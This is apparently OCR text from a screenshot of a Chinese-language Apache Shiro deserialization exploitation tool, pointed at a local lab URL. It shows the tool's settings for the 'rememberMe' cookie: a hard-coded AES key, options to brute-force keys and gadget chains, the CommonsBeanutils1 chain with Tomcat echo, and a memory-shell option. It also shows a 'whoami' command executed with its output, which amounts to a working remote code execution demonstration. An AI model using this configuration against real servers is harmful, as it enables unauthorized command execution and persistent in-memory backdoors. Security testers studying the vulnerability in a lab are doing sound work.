 GET 目标地址 http://127.0.0.1:8080/shiro/deserialize 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
laptop-anarupvh\lenovo